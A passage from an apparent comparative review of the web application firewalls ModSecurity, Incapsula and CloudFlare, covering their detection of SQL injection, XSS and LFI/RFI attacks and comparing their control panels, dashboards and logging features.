

In the aspect of blocking bots and visitors by country or an IP, ModSecurity can't compete with Incapsula and CloudFlare but that's not even included in their solution specs. ModSecurity is solely focused on blocking against web attacks such as XSS, LFI/RFI, SQLi, and it does that very well!

Fuzzing with SQL Injection strings using OWASP ZAP:



### LFI/RFI bypass:



Incapsula and ModSecurity teams are also constantly working on updating their patterns. In case of Incapsula, these new security rules are aggregated via Cloud to all users. Similar to this, ModSecurity can also be set to auto-update configuration. Just before we started the test, a major WordPress plugin exploit code has been released, exploiting vulnerability in W3 Total Cache Plugin.

Both Incapsula and ModSecurity responded fast by providing a pattern match rule that protected your website against this particular attack.



You can see the whole list of blocked and bypassed attack strings by ModSecurity in the **Appendix**.

# *Control Panel*

Modsecurity doesn't offer any user-friendly control interface like Incapsula and CloudFlare have. Both CloudFlare and Incapsula have a control panel that any sysadmin would easily adapt to.

CloudFlare has a simple interface that any user profile could use, but it is this simplicity that makes it poor in advanced configuration options. You can change the general security settings with options like High, Medium or Low, Enable/Disable, etc. but there is no real control for editing the threat behavior and viewing more details about the security notifications for your website, besides the Block and Trust by IP, IP range and country options.

From the configuration level, we saw that CloudFlare gives you the ability to create custom error pages, and customize the CAPTCHA challenge page. It also gives you the power to create Page Rules using pattern matching and actions to forward to another resource once the match is found, Custom caching, etc. You can insert a maximum of 50 page rules.





The CloudFlare dashboard gives you statistics about visitors information, search engines crawlers and threat information. The threat control panel has very little information where the DETAILS tab doesn't work that well, WHOIS we already know what that does and that's it. No visitor details from our attacks traffic, no e-mail notifications.









Incapsula provides way more information and attack analytics for your website. The dashboard design is great for navigation and to adapt quickly, and it gives us four categories: Traffic, Security, Performance and Activity Log which include detailed information about your visitors, performance logs and security event logs.

In the configuration level we saw that Incapsula gives us more control for setting notification alerts, threat behavior rules and detailed log for requested pages, either malicious or normal. You can review the Events panel that offers detailed information about a detected threat, like the requested URL, User-Agent details, OS, Response Code, Query String, Attack Type (if any), Pattern executed, and the parameter used.

